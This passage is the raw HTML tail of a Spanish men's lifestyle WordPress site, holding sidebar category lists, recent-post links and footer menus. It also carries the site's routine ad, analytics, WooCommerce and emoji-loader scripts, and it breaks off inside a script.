</form></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>BUSCAR POR TEMAS</span></h4><form action="https://www.hombremoderno.es" method="get"><label class="screen-reader-text" for="cat">BUSCAR POR TEMAS</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Elegir la categoría</option>
	<option class="level-0" value="14959">Animales&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="1">Blog&nbsp;&nbsp;(516)</option>
	<option class="level-0" value="62200">Business&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="65761">Cameras&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="4598">Chicas HM&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="11">Destacado&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="3862">Destacamos&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="3729">dilemas&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="5">Eros&nbsp;&nbsp;(564)</option>
	<option class="level-1" value="1601">&nbsp;&nbsp;&nbsp;El diario de Dana&nbsp;&nbsp;(37)</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Salud sexual&nbsp;&nbsp;(111)</option>
	<option class="level-1" value="25">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(409)</option>
	<option class="level-0" value="4">Estética&nbsp;&nbsp;(189)</option>
	<option class="level-1" value="39">&nbsp;&nbsp;&nbsp;Cuidado personal&nbsp;&nbsp;(129)</option>
	<option class="level-1" value="1633">&nbsp;&nbsp;&nbsp;Medicina estética&nbsp;&nbsp;(22)</option>
	<option class="level-1" value="40">&nbsp;&nbsp;&nbsp;Tecnología estética&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="41">&nbsp;&nbsp;&nbsp;Tratamientos estéticos&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="2">Fitness&nbsp;&nbsp;(534)</option>
	<option class="level-1" value="3584">&nbsp;&nbsp;&nbsp;Deportes&nbsp;&nbsp;(171)</option>
	<option class="level-1" value="3370">&nbsp;&nbsp;&nbsp;El Blog del Gym&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3363">&nbsp;&nbsp;&nbsp;Esteroides&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="23">&nbsp;&nbsp;&nbsp;Ganar músculo&nbsp;&nbsp;(193)</option>
	<option class="level-1" value="22">&nbsp;&nbsp;&nbsp;Perder grasa&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="21">&nbsp;&nbsp;&nbsp;Rutinas&nbsp;&nbsp;(69)</option>
	<option class="level-1" value="972">&nbsp;&nbsp;&nbsp;Videos de fitness&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="879">Fotos&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="3476">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="3495">&nbsp;&nbsp;&nbsp;Chicas&nbsp;&nbsp;(43)</option>
	<option class="level-1" value="3543">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="3431">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="3499">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(14)</option>
	<option class="level-1" value="3616">&nbsp;&nbsp;&nbsp;Humor&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="3736">&nbsp;&nbsp;&nbsp;Lugares&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="3534">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="14960">Funny&nbsp;&nbsp;(14)</option>
	<option class="level-0" value="65762">Furniture&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62202">Gadget&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65763">Gadgets&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65764">Games&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="4202">GAY&nbsp;&nbsp;(157)</option>
	<option class="level-0" value="1577">Hombres&nbsp;&nbsp;(30)</option>
	<option class="level-0" value="3715">Hombres HM&nbsp;&nbsp;(62)</option>
	<option class="level-1" value="7781">&nbsp;&nbsp;&nbsp;2018&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="65765">House&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="65766">Kitchen&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="65767">Laptops&nbsp;&nbsp;(12)</option>
	<option class="level-0" value="8349">Lifestyle&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4616">Lifestyle&nbsp;&nbsp;(848)</option>
	<option class="level-1" value="46">&nbsp;&nbsp;&nbsp;Casa&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="1370">&nbsp;&nbsp;&nbsp;Ciencia&nbsp;&nbsp;(80)</option>
	<option class="level-1" value="1600">&nbsp;&nbsp;&nbsp;Entrevistas&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="781">&nbsp;&nbsp;&nbsp;escapadas&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="44">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(123)</option>
	<option class="level-1" value="45">&nbsp;&nbsp;&nbsp;Ocio urbano&nbsp;&nbsp;(303)</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Tecnología&nbsp;&nbsp;(115)</option>
	<option class="level-1" value="48">&nbsp;&nbsp;&nbsp;Trabajo y formación&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="6">Moda&nbsp;&nbsp;(281)</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;Accesorios&nbsp;&nbsp;(83)</option>
	<option class="level-1" value="1730">&nbsp;&nbsp;&nbsp;El look de la semana&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="36">&nbsp;&nbsp;&nbsp;Perfumes&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="35">&nbsp;&nbsp;&nbsp;Ropa y calzado&nbsp;&nbsp;(78)</option>
	<option class="level-1" value="34">&nbsp;&nbsp;&nbsp;Tendencias&nbsp;&nbsp;(95)</option>
	<option class="level-0" value="62203">News&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="14961">NSFW&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3">Nutrición&nbsp;&nbsp;(429)</option>
	<option class="level-1" value="29">&nbsp;&nbsp;&nbsp;Adelgazar&nbsp;&nbsp;(66)</option>
	<option class="level-1" value="30">&nbsp;&nbsp;&nbsp;Alimentos y suplementos&nbsp;&nbsp;(233)</option>
	<option class="level-1" value="33">&nbsp;&nbsp;&nbsp;Cómelo/piénsalo&nbsp;&nbsp;(39)</option>
	<option class="level-1" value="28">&nbsp;&nbsp;&nbsp;Controla tu peso&nbsp;&nbsp;(101)</option>
	<option class="level-1" value="3471">&nbsp;&nbsp;&nbsp;Recetas&nbsp;&nbsp;(32)</option>
	<option class="level-0" value="65768">Office&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="65769">Phones&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="3082">Rankings&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="3758">RSS&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="3765">&nbsp;&nbsp;&nbsp;RSS 20M GENTE Y TV&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="4853">sexo&nbsp;&nbsp;(19)</option>
	<option class="level-0" value="3695">Sociedad&nbsp;&nbsp;(481)</option>
	<option class="level-1" value="3844">&nbsp;&nbsp;&nbsp;Actualidad&nbsp;&nbsp;(181)</option>
	<option class="level-1" value="3713">&nbsp;&nbsp;&nbsp;Apps&nbsp;&nbsp;(25)</option>
	<option class="level-1" value="3730">&nbsp;&nbsp;&nbsp;Cine&nbsp;&nbsp;(34)</option>
	<option class="level-1" value="3876">&nbsp;&nbsp;&nbsp;Consumo&nbsp;&nbsp;(32)</option>
	<option class="level-1" value="3725">&nbsp;&nbsp;&nbsp;Empresas&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="3727">&nbsp;&nbsp;&nbsp;Famosos&nbsp;&nbsp;(57)</option>
	<option class="level-1" value="3717">&nbsp;&nbsp;&nbsp;Motor&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="3925">&nbsp;&nbsp;&nbsp;Salud&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="3721">&nbsp;&nbsp;&nbsp;Sexo&nbsp;&nbsp;(56)</option>
	<option class="level-1" value="3870">&nbsp;&nbsp;&nbsp;Sucesos&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="3701">&nbsp;&nbsp;&nbsp;Tecnologia&nbsp;&nbsp;(61)</option>
	<option class="level-1" value="3707">&nbsp;&nbsp;&nbsp;Television&nbsp;&nbsp;(21)</option>
	<option class="level-0" value="3696">Tests&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="4547">videos&nbsp;&nbsp;(36)</option>
	<option class="level-1" value="4636">&nbsp;&nbsp;&nbsp;Fitness&nbsp;&nbsp;(11)</option>
	<option class="level-1" value="10201">&nbsp;&nbsp;&nbsp;HMTV&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="4658">&nbsp;&nbsp;&nbsp;nutricion&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="4854">&nbsp;&nbsp;&nbsp;sexo&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="3763">VIRAL&nbsp;&nbsp;(159)</option>
	<option class="level-0" value="65771">Watch&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="62207">World&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="14963">WOW&nbsp;&nbsp;(9)</option>
	<option class="level-0" value="14964">WTF&nbsp;&nbsp;(10)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>POSTS NUEVOS</span></h4>
		<ul>
											<li>
					<a href="https://www.hombremoderno.es/montar-oficina-en-casa/">Montar una oficina en casa: 7 consejos para su éxito</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/">¿Cómo ha cambiado la industria del porno?</a>
									</li>
											<li>
					<a href="https://www.hombremoderno.es/estrategias-email-marketing/">Email Marketing 2020: Qué estrategia tener en cuenta</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_media_image"><img class="image " src="https://remag.wpsoul.net/wp-content/uploads/2016/12/footerlogo.png" alt="" width="110" height="30" decoding="async" /></aside><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>Rehub is modern all in one price comparison and review theme with best sollutions for affiliate marketing, deal communities, user oriented online moneymaking sites, Social Business directory with locations</p>
<p>This demo site is only for demonstration purposes. All images are copyrighted to their respective owners. All content cited is derived from their respective sources.</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-bimber-demo-main-footer-menu-container"><ul id="menu-bimber-demo-main-footer-menu" class="td-subfooter-menu"><li id="menu-item-805576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-805576"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805348" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805348"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805521"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805537"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home td-menu-item td-normal-menu menu-item-805553"><a href="https://www.hombremoderno.es">Home</a></li>
<li id="menu-item-805478" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805478"><a href="https://www.hombremoderno.es/contact-us/">Contact us</a></li>
<li id="menu-item-805508" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-805508"><a href="https://www.hombremoderno.es/privacy-policy/">GDPR Privacy policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                                    </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


			<!-- start/ frontend footer/ WooZone -->
		<!-- WooZone version: 13.6.8 -->


<!-- start/ woocommerce-tabs amazon fix -->
<script type="text/javascript">
jQuery('.woocommerce-tabs #tab-description .aplus p img[height=1]').css({ 'height': '1px' });
</script>
<!-- end/ woocommerce-tabs amazon fix -->

<span id="WooZone_current_aff" class="display: none;" data-current_aff="{&quot;user_country&quot;:{&quot;key&quot;:&quot;es&quot;,&quot;website&quot;:&quot;.es&quot;,&quot;affID&quot;:&quot;hombremoderno-21&quot;}}"></span>			<!-- end/ frontend footer/ WooZone -->
		<script>(function(){var advanced_ads_ga_UID="UA-38202348-5",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/files/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 69726334b39d0
    -->

    	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente \u003E","prev":"\u003C Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https://www.hombremoderno.es/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.hombremoderno.es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.2.0/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="ngg_common-js-extra">
/* <![CDATA[ */

var nextgen_lightbox_settings = {"static_path":"https:\/\/www.hombremoderno.es\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"all_images"};
//# sourceURL=ngg_common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.18" id="ngg_common-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.18" id="ngg_lightbox_context-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"88925003","post":"781819","tz":"1","srv":"www.hombremoderno.es","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "88925003", "781819" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763003617" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.hombremoderno.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.hombremoderno.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div class="hombr-3372e0cc329466644370bd912ff06513" id="hombr-3372e0cc329466644370bd912ff06513"></div><script>window.advads_passive_placements = {"yoc-top-movil_1":{"elementid":["hombr-35d6005bb26a745a7434c2e471ad4d6a"],"ads":{"792959":{"id":792959,"title":"NEW YOC BANNER ARRIBA","expiry_date":0,"visitors":[{"type":"mobile","operator":"is"},{"type":"referrer_url","operator":"contain","value":"hombremoderno.es"}],"content":"<div class=\"hombr-yoc-top-movil\" style=\"margin-left: auto; margin-right: auto; text-align: center; \" id=\"hombr-917413532\"><!-- ES_HombreModerno \/ HombreModerno_new_mobilesite \/ banner_header -->\r\n<div data-visx data-ad-unit=\"905069\" data-is-mobile=\"1\" data-page-url=\"\"><\/div>\r\n<script async=\"async\" src=\"https:\/\/s.visx.net\/tag.js\"><\/script><\/div>","once_per_page":1,"debugmode":false,"blog_id":1,"type":"plain","position":"center"}},"type":"ad","id":792959,"placement_info":{"type":"post_above_headline","name":"YOC TOP MOVIL","item":"ad_792959","options":{"ad_label":"default","placement_position":"center"},"id":"yoc-top-movil"},"test_id":null,"inject_before":["<script>advads.move(\"#hombr-35d6005bb26a745a7434c2e471ad4d6a\", \"h1\", { method: \"insertBefore\" });<\/script>"]}};

window.advads_ajax_queries = [{"id":"teads-mitad","method":"placement","params":{"cache-busting":"on","ad_label":"default","placement_position":"center","placement_clearfix":"1","item_adblocker":"","pro_minimum_length":"","placement":{"type":"post_content_middle"},"previous_method":null,"previous_id":null,"url_parameter":"\/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia\/","post":{"id":781819,"author":"5777","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"post_content_middle","global_output":true},"elementid":"hombr-1edfa69f3dbdd75fc25f3e5ecaf7adf9","blog_id":1},{"id":"body-yieldpubs-skin-dfp","method":"placement","params":{"cache-busting":"auto","ad_label":"default","item_adblocker":"","previous_method":"placement","previous_id":"body-yieldpubs-skin-dfp","url_parameter":"\/aprueban-en-cataluna-nuevo-protocolo-contra-la-lgtbifobia\/","post":{"id":781819,"author":"5777","post_type":"post"},"wp_the_query":{"term_id":"","taxonomy":"","is_main_query":true,"is_rest_api":false,"page":1,"numpages":2,"is_archive":false,"is_search":false,"is_home":false,"is_404":false,"is_attachment":false,"is_singular":true,"is_front_page":false,"is_feed":false},"placement_type":"footer","global_output":true,"output":{"class":["hombr-body-yieldpubs-skin-dfp"],"placement_id":"body-yieldpubs-skin-dfp"}},"elementid":"hombr-3372e0cc329466644370bd912ff06513","blog_id":1}];

( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( window.advanced_ads_pro ) {advanced_ads_pro.process_passive_cb();} else if ( window.console && window.console.log ) {console.log('Advanced Ads Pro: cache-busting can not be initialized');} });</script><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
<!-- JS generated by theme -->

<script>
    
</script>

			<div style="padding-bottom:15px;" class="wordads-tag" data-slot-type="top">
				<div id="atatags-dynamic-top-69726334bc17b">
					<script type="text/javascript">
						window.getAdSnippetCallback = function () {
							if ( false === ( window.isWatlV1 ?? false ) ) {
								// Use Aditude scripts.
								window.tudeMappings = window.tudeMappings || [];
								window.tudeMappings.push( {
									divId: 'atatags-dynamic-top-69726334bc17b',
									format: 'top',
								} );
							}
						}

						if ( document.readyState === 'loading' ) {
							document.addEventListener( 'DOMContentLoaded', window.getAdSnippetCallback );
						} else {
							window.getAdSnippetCallback();
						}
					</script>
				</div>
			</div>		<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
				<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://www.hombremoderno.es/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://www.hombremoderno.es/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
